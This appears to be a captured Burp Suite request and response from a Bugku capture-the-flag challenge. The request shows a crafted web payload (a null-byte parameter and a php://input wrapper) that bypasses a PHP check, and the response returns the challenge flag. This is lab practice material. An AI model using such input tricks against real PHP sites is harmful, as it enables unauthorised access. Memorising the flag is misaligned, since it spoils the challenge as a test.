 Send
Cancel
Target: http://114.67.246.176:18592
Request
Pretty Raw \n Actions
1 GET /hello.php?id=d&b=%0012349&a=php://input HTTP/1.1
2 Host: 114.67.246.176:18592
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Length: 26
11
12 bugku is a nice plateform!
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jan 2021 03:56:36 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html
8
9 <!--1p.html-->
10 flag{91e2fa0ea9b7159ec76dc5fe4bf8b01d}
11